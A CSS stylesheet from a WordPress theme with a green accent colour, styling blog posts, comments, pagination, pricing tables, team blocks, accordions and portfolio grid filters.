.post-password-form input:focus, .woocommerce-account input.button:focus {
    box-shadow: none;
    color: #fff;
    background: rgba(105, 189, 67, 0.8);
    border: 1px solid #69bd43;
    outline: none; }

@media screen and (min-width: 768px) {
  .is-sidebar-left > div {
    float: right; } }

.ogf-blog-loop {
  padding-bottom: 40px;
  margin-bottom: 40px;
  border-bottom: 1px solid #ddd; }
  .ogf-blog-loop .entry-content p:last-child {
    margin-bottom: 0; }
  .ogf-blog-loop .entry-footer.readmore {
    margin-top: 18px; }

.entry-thumbnail, .entry-gallery, .entry-quote, .entry-audio, .entry-video {
  margin-bottom: 20px; }

.format-video iframe {
  width: 100%; }

.entry-header {
  position: relative;
  margin-bottom: 20px; }
  @media screen and (min-width: 768px) {
  .entry-header {
    padding-right: 140px; } }
  .entry-header .post-format {
    display: inline-block;
    float: left;
    margin-right: 10px;
    width: 48px;
    height: 48px;
    font-size: 24px;
    line-height: 48px;
    text-align: center;
    color: #fff;
    border-radius: 5px;
    background: #69bd43; }
  @media screen and (max-width: 767px) {
    .entry-header .post-format {
      display: none; } }
  @media screen and (min-width: 768px) {
    .entry-header .post-format + .entry-meta, .entry-header .post-format + .entry-meta + .entry-title {
      margin-left: 52px; } }
  .entry-header .entry-meta {
    margin-bottom: 5px; }
  .entry-header .entry-meta ul {
    list-style: none;
    margin-bottom: 0;
    line-height: 20px;
    padding: 0; }
  .entry-header .entry-meta ul li {
    display: inline-block;
    margin-right: 23px;
    padding: 0;
    font-size: 13px;
    line-height: 1;
    margin-bottom: 5px; }
  @media screen and (max-width: 767px) {
        .entry-header .entry-meta ul li {
          font-size: 12px;
          margin-right: 15px; } }
  .entry-header .entry-meta ul li:last-child {
    margin-right: 0; }
  @media screen and (min-width: 768px) {
        .entry-header .entry-meta ul li.detail-date {
          position: absolute;
          top: 0;
          right: 0;
          color: #fff;
          border-radius: 5px;
          padding: 12px 10px;
          background: #69bd43;
          -webkit-transition: all 0.3s linear 0s;
          transition: all 0.3s linear 0s; }
          .entry-header .entry-meta ul li.detail-date a, .entry-header .entry-meta ul li.detail-date i {
            color: #fff; } }
  @media screen and (max-width: 767px) {
        .entry-header .entry-meta ul li.detail-date:hover {
          background-color: transparent !important; } }
  .entry-header .entry-meta i {
    margin-right: 8px;
    font-size: 14px;
    color: #69bd43; }
  @media screen and (max-width: 767px) {
      .entry-header .entry-meta i {
        font-size: 12px; } }
  .entry-header .entry-meta a {
    font-size: 12px;
    color: #666;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 3px; }
  @media screen and (max-width: 767px) {
      .entry-header .entry-meta a {
        text-transform: capitalize; } }
  .entry-header .entry-meta a:hover {
    color: #549835; }
  .entry-header .entry-title {
    margin: 0;
    padding: 0;
    font-size: 24px;
    word-break: break-word; }
  @media screen and (max-width: 767px) {
    .entry-header .entry-title {
      font-size: 18px; } }

footer.entry-meta {
  margin-top: 30px; }

.tag-sticky-2:not(.sticky) .entry-header .post-format span.pe-7s-pin:before {
  content: "\e62c"; }

.pagination {
  margin-top: 0;
  margin-bottom: 33px;
  padding-bottom: 0; }
  .pagination .page-numbers {
    background-color: #eee;
    color: #444;
    width: 42px;
    height: 38px;
    line-height: 36px;
    text-align: center;
    display: inline-block;
    float: left;
    font-size: 14px;
    font-weight: 400;
    margin-left: 0;
    margin-bottom: 5px;
    padding: 0;
    position: relative;
    text-decoration: none;
    margin-right: 5px;
    padding: 2px 12px;
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; }
  .pagination .page-numbers.prev, .pagination .page-numbers.next {
    display: inline;
    width: auto; }
  .pagination .page-numbers.prev i, .pagination .page-numbers.next i {
    font-size: 16px; }
  .pagination .page-numbers.current, .pagination .page-numbers:hover {
    background-color: #69bd43;
    color: #fff; }
  .pagination .page-numbers:first-child {
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px; }
  .pagination .page-numbers:last-child {
    margin-right: 0;
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px; }

.post-navigation {
  margin: 20px 0;
  /* single */ }
  .post-navigation a {
    font-size: 14px; }
  .post-navigation .post-prev {
    float: left; }
  .post-navigation .post-prev i {
    margin-right: 5px; }
  .post-navigation .post-next {
    float: right; }
  .post-navigation .post-next i {
    margin-left: 5px; }

.tag-links .tag-label {
  font-size: 15px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  margin-right: 3px;
  color: #69bd43; }
  .tag-links a {
    color: #666;
    padding: 3px 14px;
    border: 1px solid #666;
    margin-right: 5px;
    display: inline-block;
    margin-bottom: 5px;
    border-radius: 5px; }
  .tag-links a:hover {
    color: #549835;
    border-color: #69bd43; }

.post-password-form label {
  display: block;
  margin-bottom: 10px; }

.carousel .carousel-control {
  top: 50%;
  margin-top: -21px;
  background: none;
  height: 42px;
  text-shadow: none;
  color: #fff;
  background: transparent;
  line-height: 1;
  box-shadow: none;
  width: 42px;
  font-size: 32px;
  padding: 12px 0;
  filter: alpha(opacity=100);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  -webkit-opacity: 1;
  -khtml-opacity: 1;
  -moz-opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  opacity: 1;
  /* BOX SHADOW */ }
  .carousel .carousel-control.left {
    text-align: right; }
  .carousel .carousel-control.right {
    text-align: left; }
  .carousel .carousel-control .gallery-arrow-left, .carousel .carousel-control .gallery-arrow-right {
    width: 24px;
    height: 17px;
    display: inline-block;
    -webkit-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s; }
  .carousel .carousel-control .gallery-arrow-left {
    background: url('../images/gallery-arrow-left.png') no-repeat 0 100%;
    margin-right: 0; }
  .carousel .carousel-control .gallery-arrow-right {
    background: url('../images/gallery-arrow-right.png') no-repeat 0 100%;
    margin-left: 0; }
  .carousel .carousel-control:hover .gallery-arrow-left {
    margin-right: 10px; }
  .carousel .carousel-control:hover .gallery-arrow-right {
    margin-left: 10px; }

.error404 .site-content {
  height: 100%;
  min-height: 100%;
  width: 100%;
  display: table;
  text-align: center;
  background-image: url(../images/404.png) !important;
  background-repeat: no-repeat !important;
  background-position: top center !important; }
  .error404 .wrap-404 {
    display: table-cell;
    vertical-align: middle; }

.error-404 {
  /* portfolio */ }
  .error-404 .icon-404 i {
    font-size: 100px;
    line-height: 1;
    margin-bottom: 10px; }
  .error-404 .error-code {
    font-weight: bold;
    font-size: 96px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    line-height: 1;
    margin: 0 0 10px 0;
    padding: 0; }
  .error-404 .error-message {
    font-size: 24px;
    line-height: 1;
    margin-bottom: 30px; }

.single-portfolio {
  /* comming soon */ }
  .single-portfolio .port-title h2 {
    text-align: center;
    margin: 20px 0; }
  .single-portfolio .pdetail {
    padding-left: 0;
    list-style: none;
    text-align: center;
    margin-bottom: 10px; }
  .single-portfolio .pdetail li {
    display: inline-block;
    margin-right: 15px;
    font-size: 18px;
    margin-bottom: 5px; }

.coming-soon {
  background-color: #69bd43;
  background-image: url(../images/404.png);
  background-repeat: no-repeat;
  background-position: top center;
  background-size: cover;
  position: relative;
  color: #fff;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  text-align: center;
  line-height: 1.42857;
  /* single-recipe */ }
  .coming-soon .comingsoon-title {
    font-size: 42px;
    margin-bottom: 10px;
    font-weight: 700;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; }
  .coming-soon .comingsoon-content {
    font-size: 28px;
    font-weight: 300; }
  .coming-soon .social-indiv-inner {
    margin: 15px 0; }
  .coming-soon .social-indiv-inner li {
    display: inline-block;
    margin: 0 17px; }
  @media screen and (max-width: 478px) {
      .coming-soon .social-indiv-inner li {
        margin: 0 10px; } }
  .coming-soon .social-indiv-inner li a {
    color: rgba(255, 255, 255, 0.7);
    font-size: 24px; }
  .coming-soon .social-indiv-inner li a:hover {
    color: #fff; }

.single-recipe .recipe-title h2 {
  font-size: 24px;
  margin-bottom: 20px; }
  .single-recipe .recipe-gallery {
    margin-bottom: 10px; }
  .single-recipe .recipe-entry-meta {
    margin-bottom: 20px; }
  .single-recipe .wg-title:after {
    background: #69bd43; }
  .single-recipe ul {
    padding-left: 0; }
  .single-recipe .preparation {
    margin-bottom: 15px; }
  @media screen and (max-width: 991px) {
  .single-recipe .ing-nut > div {
    margin-bottom: 30px; } }

.comments-area {
  overflow: hidden; }
  .comments-area .comments-title, .comments-area .comment-reply-title {
    font-size: 15px;
    font-weight: 400;
    line-height: 18px;
    letter-spacing: 0.2em;
    color: #69bd43;
    text-transform: uppercase;
    margin-top: 0;
    margin-bottom: 30px;
    margin-top: 30px; }
  .comments-area .comment-reply-title {
    margin-top: 30px; }
  .comments-area ol.comment-list, .comments-area ol.children {
    list-style: none;
    padding-left: 0; }
  .comments-area ol.comment-list li.comment, .comments-area ol.children li.comment {
    background-color: #fff;
    -webkit-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out; }
  .comments-area ol.comment-list li.comment .comment-author-image, .comments-area ol.children li.comment .comment-author-image {
    float: left;
    width: 100px; }
  @media screen and (max-width: 767px) {
        .comments-area ol.comment-list li.comment .comment-author-image, .comments-area ol.children li.comment .comment-author-image {
          width: 70px; } }
  .comments-area ol.comment-list li.comment .comment-body, .comments-area ol.children li.comment .comment-body {
    padding-bottom: 36px;
    padding-top: 35px;
    position: relative;
    display: flex; }
  .comments-area ol.comment-list li.comment .comment-body:after, .comments-area ol.children li.comment .comment-body:after {
    content: "";
    width: 3000px;
    margin-left: -1000px;
    height: 1px;
    background: #ddd;
    position: absolute;
    bottom: 0;
    left: 0; }
  .comments-area ol.comment-list li.comment .comment-main, .comments-area ol.children li.comment .comment-main {
    float: left;
    width: calc(100% - 100px);
    padding-left: 30px; }
  @media screen and (max-width: 767px) {
        .comments-area ol.comment-list li.comment .comment-main, .comments-area ol.children li.comment .comment-main {
          width: calc(100% - 70px);
          padding-left: 15px; } }
  .comments-area ol.comment-list li.comment .comment-main .comment-meta, .comments-area ol.children li.comment .comment-main .comment-meta {
    position: relative; }
  .comments-area ol.comment-list li.comment .comment-main .comment-author, .comments-area ol.children li.comment .comment-main .comment-author {
    margin-top: -2px;
    margin-bottom: 0;
    text-transform: capitalize; }
  .comments-area ol.comment-list li.comment .comment-main .comment-reply, .comments-area ol.children li.comment .comment-main .comment-reply {
    position: absolute;
    top: 0;
    right: 0;
    padding-right: 13px; }
    .comments-area ol.comment-list li.comment .comment-main .comment-reply a, .comments-area ol.children li.comment .comment-main .comment-reply a {
      font-size: 11.58px;
      font-weight: 400;
      letter-spacing: 0.2em;
      text-transform: uppercase;
      color: #69bd43; }
      .comments-area ol.comment-list li.comment .comment-main .comment-reply a:before, .comments-area ol.children li.comment .comment-main .comment-reply a:before {
        content: "";
        width: 4px;
        height: 1px;
        background-color: #549835;
        margin-right: 10px;
        position: absolute;
        top: 50%;
        margin-top: -1px;
        left: -13px;
        -webkit-transition: all 0.3s linear 0s;
        transition: all 0.3s linear 0s; }
      .comments-area ol.comment-list li.comment .comment-main .comment-reply a:after, .comments-area ol.children li.comment .comment-main .comment-reply a:after {
        content: "";
        width: 4px;
        height: 1px;
        background-color: #549835;
        margin-left: 10px;
        position: absolute;
        top: 50%;
        margin-top: -1px;
        right: 3px;
        -webkit-transition: all 0.3s linear 0s;
        transition: all 0.3s linear 0s; }
      .comments-area ol.comment-list li.comment .comment-main .comment-reply a:hover, .comments-area ol.children li.comment .comment-main .comment-reply a:hover {
        color: #549835; }
        .comments-area ol.comment-list li.comment .comment-main .comment-reply a:hover:before, .comments-area ol.children li.comment .comment-main .comment-reply a:hover:before, .comments-area ol.comment-list li.comment .comment-main .comment-reply a:hover:after, .comments-area ol.children li.comment .comment-main .comment-reply a:hover:after {
          background-color: #549835; }
  .comments-area ol.comment-list li.comment .comment-main .comment-date, .comments-area ol.children li.comment .comment-main .comment-date {
    font-weight: 400;
    font-style: italic;
    color: #777;
    margin-bottom: 20px;
    text-transform: capitalize; }
  .comments-area ol.comment-list li.comment .comment-main .comment-content, .comments-area ol.children li.comment .comment-main .comment-content {
    margin-top: 4px; }
    .comments-area ol.comment-list li.comment .comment-main .comment-content p, .comments-area ol.children li.comment .comment-main .comment-content p {
      margin-bottom: 0; }
      .comments-area ol.comment-list li.comment .comment-main .comment-content p a, .comments-area ol.children li.comment .comment-main .comment-content p a {
        color: #000; }
        .comments-area ol.comment-list li.comment .comment-main .comment-content p a:hover, .comments-area ol.children li.comment .comment-main .comment-content p a:hover {
          color: #549835; }
  .comments-area ol.comment-list li.comment p.form-submit, .comments-area ol.children li.comment p.form-submit {
    margin-bottom: 30px; }
  .comments-area ol.comment-list > li.comment:first-child > .comment-body {
    padding-top: 0; }
  .comments-area ol.children {
    padding-left: 50px; }
  @media screen and (max-width: 767px) {
    .comments-area ol.children {
      padding-left: 30px; } }
  @media screen and (max-width: 479px) {
    .comments-area ol.children {
      padding-left: 0; } }
  @media screen and (min-width: 992px) {
    .comments-area .comment-form .col-md-6:first-child {
      padding-right: 5px; }

    .comments-area .comment-form .col-md-6:last-child {
      padding-left: 5px; } }
  .comments-area .comment-form p.logged-in-as {
    margin-bottom: 10px; }
  .comments-area .comment-form p.form-submit {
    margin-bottom: 0; }
  .comments-area .comment-form textarea {
    height: 182px; }
  .comments-area .comment-form input[type="submit"] {
    margin-top: 10px;
    padding: 8px 15px;
    line-height: 24px;
    -webkit-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s; }
  .comments-area .comment-form ::-webkit-input-placeholder {
    color: #aaa; }
  .comments-area .comment-form ::-moz-placeholder {
    color: #aaa; }
  .comments-area .comment-form :-ms-input-placeholder {
    color: #aaa; }
  .comments-area .comment-form input:-moz-placeholder {
    color: #aaa; }

.commentlist .bypostauthor {
  background: #e7f8fb; }

.commentlist li ul.children li.bypostauthor {
  background: #e7f8fb; }

.port-comment .comments-area ol.children {
  padding-left: 0; }
  .port-comment .comments-area ol.comment-list li.comment .comment-main .comment-reply a, .port-comment .comments-area ol.children li.comment .comment-main .comment-reply a {
    display: none; }

.cms-grid .ogf-blog-loop .entry-header {
  padding-right: 0; }
  .cms-grid .ogf-blog-loop .entry-header .post-format {
    width: 42px;
    height: 42px;
    font-size: 20px;
    line-height: 42px;
    border-radius: 4px; }
  .cms-grid .ogf-blog-loop .entry-header .entry-meta ul {
    line-height: 16px; }
    .cms-grid .ogf-blog-loop .entry-header .entry-meta ul li {
      margin-right: 12px; }
      .cms-grid .ogf-blog-loop .entry-header .entry-meta ul li a {
        text-transform: capitalize; }
      .cms-grid .ogf-blog-loop .entry-header .entry-meta ul li.detail-date {
        position: relative;
        color: #666;
        border-radius: 0;
        padding: 0;
        background: transparent; }
        .cms-grid .ogf-blog-loop .entry-header .entry-meta ul li.detail-date i {
          color: #69bd43; }
        .cms-grid .ogf-blog-loop .entry-header .entry-meta ul li.detail-date a {
          color: #666; }
          .cms-grid .ogf-blog-loop .entry-header .entry-meta ul li.detail-date a:hover {
            color: #549835; }
  .cms-grid .ogf-blog-loop .entry-header .entry-title {
    font-size: 20px;
    line-height: 24px; }
  .cms-grid .ogf-blog-loop .post-thumbnail img {
    width: 100%; }
  .cms-grid .ogf-blog-loop blockquote, .cms-grid .ogf-blog-loop .blockquote-pc, .cms-grid .ogf-blog-loop .blockquote-pc2 {
    font-size: 16px;
    line-height: 26px;
    padding: 20px; }

.blog-list {
  /* vc custom heading */ }
  @media screen and (min-width: 992px) {
  .blog-list .entry-thumbnail, .blog-list .entry-gallery, .blog-list .entry-quote, .blog-list .entry-audio, .blog-list .entry-video {
    margin-bottom: 0; } }

.vc_custom_heading {
  line-height: 1;
  /* vc raw html */ }
  .vc_custom_heading.border-bottom:after {
    content: "";
    background: #69bd43;
    display: block;
    position: relative;
    width: 50px;
    height: 3px;
    z-index: 1;
    margin-top: 20px;
    border-radius: 5px; }
  .vc_custom_heading.text-right:after {
    margin-left: auto; }
  .vc_custom_heading.text-center:after {
    margin-left: auto;
    margin-right: auto; }

.contact-position {
  /* vc call to action */ }
  .contact-position i {
    margin-right: 10px; }

.vc_cta3-container {
  margin-bottom: 0 !important; }

.vc_general.vc_cta3 {
  font-size: 0;
  line-height: 1;
  /* progress bar */ }
  .vc_general.vc_cta3.vc_cta3-style-classic, .vc_general.vc_cta3.vc_cta3-style-custom {
    border: 0 !important; }
  .vc_general.vc_cta3.vc_cta3-align-center {
    text-align: center; }
  .vc_general.vc_cta3.vc_cta3-align-center .vc_cta3_content-container {
    display: inline-block; }
  .vc_general.vc_cta3 .vc_cta3_content-container {
    line-height: 24px;
    font-size: 14px; }
  .vc_general.vc_cta3 .vc_cta3_content-container .vc_cta3-content {
    vertical-align: middle;
    padding-right: 15px !important; }
  .vc_general.vc_cta3 .vc_cta3_content-container .vc_cta3-content h2 {
    margin-bottom: 0;
    font-size: 24px;
    font-weight: normal; }
  .vc_general.vc_cta3 .vc_cta3_content-container .vc_cta3-actions .vc_btn3-container {
    margin-bottom: 0 !important; }
  @media screen and (max-width: 767px) {
    .vc_general.vc_cta3 .vc_cta3_content-container .vc_cta3-actions {
      margin-top: 20px; } }

.vc_progress_bar.wpb_content_element .vc_label {
  font-size: 18px;
  letter-spacing: 0; }

.vc_progress_bar.wpb_content_element.default .vc_label {
  font-size: 14px; }

.vc_progress_bar.wpb_content_element .vc_single_bar {
  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.06); }

.vc_progress_bar.wpb_content_element.style1.small .vc_single_bar {
  height: 6px;
  margin: 15px 0; }

.vc_progress_bar.wpb_content_element.style1.medium .vc_single_bar {
  height: 12px;
  margin: 15px 0;
  border-radius: 6px; }
  .vc_progress_bar.wpb_content_element.style1.medium .vc_single_bar .vc_bar {
    border-radius: 6px; }

.vc_progress_bar.wpb_content_element.style1.large .vc_single_bar {
  height: 24px;
  margin: 15px 0; }

.vc_progress_bar.wpb_content_element.style1 .vc_label .vc_label_units {
  background: none repeat scroll 0 0 #69bd43;
  border: 1px solid rgba(0, 0, 0, 0.06);
  border-radius: 2px;
  color: #fff;
  display: inline-block;
  font-size: 10px;
  font-weight: bold;
  line-height: 14px;
  padding: 0 5px;
  text-align: center;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
  text-transform: none;
  vertical-align: middle;
  /* cms team */ }

.cms-team {
  /* cms client */ }
  .cms-team .avatar {
    position: relative;
    overflow: hidden; }
  .cms-team .avatar img {
    width: 100%;
    border-radius: 5px; }
  .cms-team .avatar .social-icons {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: auto;
    padding: 20px;
    color: #fff;
    background: rgba(105, 189, 67, 0.8);
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
  .cms-team .avatar .social-icons ul {
    list-style: none;
    padding-left: 0; }
  .cms-team .avatar .social-icons ul li {
    display: block;
    margin-bottom: 10px; }
    .cms-team .avatar .social-icons ul li a {
      box-sizing: border-box;
      display: inline-block;
      width: 35px;
      height: 35px;
      line-height: 35px;
      font-size: 18px;
      text-align: center;
      color: inherit;
      background: transparent;
      border-radius: 5px;
      border: 1px solid #fff;
      text-shadow: none; }
      .cms-team .avatar .social-icons ul li a:hover {
        color: #fff;
        background: #69bd43;
        border-color: #69bd43; }
  .cms-team .avatar:hover .social-icons {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0); }
  .cms-team h3 a {
    color: #444; }
  .cms-team h3 a:hover {
    color: #549835; }
  .cms-team.layout1 .social-icons ul {
    list-style: none;
    padding-left: 0; }
  .cms-team.layout1 .social-icons ul li {
    display: inline-block; }
    .cms-team.layout1 .social-icons ul li a {
      box-sizing: border-box;
      display: inline-block;
      width: 35px;
      height: 35px;
      line-height: 35px;
      font-size: 18px;
      text-align: center;
      color: inherit;
      background: transparent;
      border-radius: 5px;
      border: 1px solid #fff;
      text-shadow: none; }
      .cms-team.layout1 .social-icons ul li a:hover {
        color: #fff;
        background: #69bd43;
        border-color: #69bd43; }
  @media screen and (min-width: 768px) {
    .cms-team.layout1.image-right .row > div {
      float: right; } }
  @media screen and (max-width: 767px) {
    .cms-team.layout1 .team-detail .name {
      margin-top: 20px; } }

.cms-client {
  /* cms fancyboxes single */ }
  @media screen and (min-width: 768px) {
  .cms-client .cms-client-item {
    border-right: 1px solid #ddd; }
  .cms-client .cms-client-item.col-lg-4:nth-child(3n) {
    border-right: 0; }
  .cms-client.is_dark .cms-client-item {
    border-color: rgba(255, 255, 255, 0.1); } }

.fancyboxe-single {
  /* cms pricing */ }
  .fancyboxe-single .fancy-style1 {
    padding: 0 10px;
    position: relative; }
  .fancyboxe-single .fancy-style1 .fancy-icon-bg {
    display: inline-block;
    font-size: 0;
    cursor: pointer;
    margin: 15px 0;
    width: 90px;
    height: 90px;
    border-radius: 5px;
    text-align: center;
    position: relative;
    z-index: 1;
    color: #fff;
    background: #69bd43;
    -webkit-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s; }
  .fancyboxe-single .fancy-style1 .fancy-icon-bg:after {
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 5px;
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    top: -7px;
    left: -7px;
    padding: 7px;
    box-shadow: 0 0 0 2px #69bd43;
    opacity: 0;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s; }
  .fancyboxe-single .fancy-style1 .fancy-icon-bg i {
    font-size: 48px;
    line-height: 90px; }
  .fancyboxe-single .fancy-style1:hover .fancy-icon-bg {
    background: #549835;
    color: #fff; }
  .fancyboxe-single .fancy-style1:hover .fancy-icon-bg:after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  .fancyboxe-single .fancy-style1 h4 a {
    color: #444; }
  .fancyboxe-single .fancy-style1 h4 a:hover {
    color: #549835; }
  .fancyboxe-single .fancy-style1 p {
    line-height: 20px; }
  .fancyboxe-single .fancy-style1.horizontal {
    padding: 0; }
  .fancyboxe-single .fancy-style1.horizontal .fancy-icon {
    float: left;
    padding-left: 35px; }
  .fancyboxe-single .fancy-style1.horizontal .fancy-icon .fancy-icon-bg {
    margin: 5px 0 15px 0; }
  .fancyboxe-single .fancy-style1.horizontal .fancy-content {
    margin-left: 180px; }
  @media screen and (max-width: 1199px) {
        .fancyboxe-single .fancy-style1.horizontal .fancy-content {
          margin-left: 165px; } }
  @media screen and (max-width: 767px) {
      .fancyboxe-single .fancy-style1.horizontal .fancy-icon {
        padding-left: 0; }
      .fancyboxe-single .fancy-style1.horizontal .fancy-content {
        margin-left: 115px; } }
  @media screen and (min-width: 1200px) {
    .fancyboxe-single .fancy-style2 {
      padding: 0 15px; } }
  .fancyboxe-single .fancy-style2 .number {
    box-sizing: border-box;
    font-size: 12px;
    line-height: 50px;
    min-height: 50px;
    min-width: 50px;
    padding: 0;
    border-radius: 50%;
    background: #69bd43;
    display: inline-block;
    text-align: center;
    color: #fff;
    font-weight: 700;
    margin-right: 10px; }
  .fancyboxe-single .fancy-style2 p {
    margin-bottom: 0; }
  .fancyboxe-single .fancy-style3 {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
    border-radius: 5px; }
  .fancyboxe-single .fancy-style3 > img {
    border-radius: 5px;
    width: 100%;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
  .fancyboxe-single .fancy-style3 .fancy-content {
    padding: 20px;
    position: absolute;
    bottom: 0;
    width: 100%;
    color: #fff;
    background: rgba(105, 189, 67, 0.8); }
  @media screen and (max-width: 991px) {
      .fancyboxe-single .fancy-style3 .fancy-content {
        padding: 10px; } }
  .fancyboxe-single .fancy-style3 .fancy-content .fancy-title {
    color: #fff;
    font-family: Abril Fatface, sans-serif;
    font-size: 24px; }
  @media screen and (max-width: 991px) {
        .fancyboxe-single .fancy-style3 .fancy-content .fancy-title {
          font-size: 18px; } }
  .fancyboxe-single .fancy-style3 .fancy-content .fancy-description p {
    margin-bottom: 0; }
  .fancyboxe-single .fancy-style3:hover > img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }
  .fancyboxe-single .fancy-style4 .fancy-icon i {
    font-size: 200%;
    color: #69bd43;
    vertical-align: -16%; }
  @media screen and (min-width: 1200px) {
    .fancyboxe-single .fancy-style5 {
      padding: 0 15px; } }
  .fancyboxe-single .fancy-style5 .icon-title {
    overflow: hidden;
    margin-bottom: 10px; }
  .fancyboxe-single .fancy-style5 .fancy-icon {
    display: inline-block;
    line-height: 50px;
    height: 50px;
    width: 50px;
    padding-top: 4px;
    background: #69bd43;
    border-radius: 50%;
    text-align: center;
    margin-right: 10px;
    float: left; }
  .fancyboxe-single .fancy-style5 .fancy-icon i {
    color: #fff;
    font-size: 24px; }
  .fancyboxe-single .fancy-style5 .fancy-title {
    margin-top: 13px; }
  .fancyboxe-single .fancy-style5.text-right .fancy-icon {
    margin-right: 0;
    margin-left: 10px;
    float: right; }
  @media screen and (max-width: 767px) {
      .fancyboxe-single .fancy-style5.text-right {
        text-align: left; }
        .fancyboxe-single .fancy-style5.text-right .fancy-icon {
          margin-right: 10px;
          margin-left: 0;
          float: left; } }

.cms-pricing {
  /* vc_tta-accordion */ }
  .cms-pricing p {
    margin-bottom: 0;
    font-size: 14px;
    color: rgba(0, 0, 0, 0.5);
    padding: 0 15px; }
  .cms-pricing .price-icon {
    margin-bottom: 20px; }
  .cms-pricing .price-icon i {
    color: rgba(0, 0, 0, 0.4);
    font-size: 36px;
    vertical-align: -16%;
    -webkit-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s; }
  .cms-pricing h4 {
    font-weight: 900; }
  .cms-pricing h4 a {
    color: #444; }
  .cms-pricing .sub-title {
    color: rgba(0, 0, 0, 0.5);
    font-weight: 900;
    margin-top: -10px; }
  .cms-pricing .price {
    color: #444;
    font-size: 36px;
    font-weight: 900;
    padding: 0px;
    margin: 30px 15px;
    display: inline-block;
    position: relative; }
  .cms-pricing .price .currency {
    font-size: 0.5em;
    vertical-align: super; }
  .cms-pricing .btn {
    margin-top: 38px;
    padding: 10px 25px;
    line-height: 25px; }
  .cms-pricing:hover .price-icon i {
    color: #69bd43; }
  .cms-pricing:hover h4 a {
    color: #69bd43; }
  .cms-pricing:hover .price {
    -webkit-animation: moveUp 0.4s forwards;
    animation: moveUp 0.4s forwards;
    -webkit-animation-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    animation-timing-function: cubic-bezier(0.7, 0, 0.3, 1); }

body .vc_tta-container {
  margin-bottom: 0; }

.vc_tta-accordion {
  /* cms grid */ }
  .vc_tta-accordion .vc_tta-panel-heading {
    padding: 0;
    border: 1px solid #ddd !important;
    border-radius: 5px;
    overflow: hidden;
    background-color: #fff;
    -webkit-transition: background 0.3s linear 0s !important;
    transition: background 0.3s linear 0s !important; }
  .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a {
    padding: 15px 20px !important;
    line-height: 23px;
    -webkit-transition: background 0.3s linear 0s !important;
    transition: background 0.3s linear 0s !important; }
  .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a:hover, .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a:focus, .vc_tta-accordion .vc_tta-panel-heading .vc_tta-panel-title a:active {
    color: #fff !important;
    box-shadow: none; }
  .vc_tta-accordion .vc_tta-panel-heading:hover, .vc_tta-accordion .vc_tta-panel-heading:focus, .vc_tta-accordion .vc_tta-panel-heading:active {
    background: #69bd43; }
  .vc_tta-accordion .vc_tta-panel-heading:hover .vc_tta-panel-title a, .vc_tta-accordion .vc_tta-panel-heading:focus .vc_tta-panel-title a, .vc_tta-accordion .vc_tta-panel-heading:active .vc_tta-panel-title a {
    color: #fff; }
  .vc_tta-accordion .vc_active .vc_tta-panel-heading {
    background: #69bd43; }
  .vc_tta-accordion .vc_active .vc_tta-panel-heading .vc_tta-panel-title a {
    color: #fff !important; }
  .vc_tta-accordion .vc_tta-panel-body {
    padding: 15px 15px 25px 15px !important;
    border: 0 !important; }

.cms-grid-wraper {
  /* cms-grid-portfolio */ }
  .cms-grid-wraper .cms-grid-filter ul {
    margin-bottom: 15px; }
  .cms-grid-wraper .cms-grid-filter ul li {
    margin-bottom: 5px;
    padding: 0 15px; 
    display: inline-block;}
  .cms-grid-wraper .cms-grid-filter ul li a {
    font-size: 13px;
    text-transform: uppercase;
    position: relative;
    letter-spacing: 0.02em;
    color: #444; }
    .cms-grid-wraper .cms-grid-filter ul li a:after {
      background-color: #69bd43;
      content: "";
      height: 2px;
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      -webkit-transform: scale(0);
      -ms-transform: scale(0);
      transform: scale(0);
      -webkit-transition: all 300ms linear 0ms;
      transition: all 300ms linear 0ms; }
    .cms-grid-wraper .cms-grid-filter ul li a:hover, .cms-grid-wraper .cms-grid-filter ul li a.active {
      color: #69bd43; }
      .cms-grid-wraper .cms-grid-filter ul li a:hover:after, .cms-grid-wraper .cms-grid-filter ul li a.active:after {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1); }

.cms-grid-portfolio {
  /* cms gallery */ }
  .cms-grid-portfolio .cms-grid-filter {
    text-align: center; }
  .cms-grid-portfolio .cms-grid-item {
    margin-bottom: 30px; }
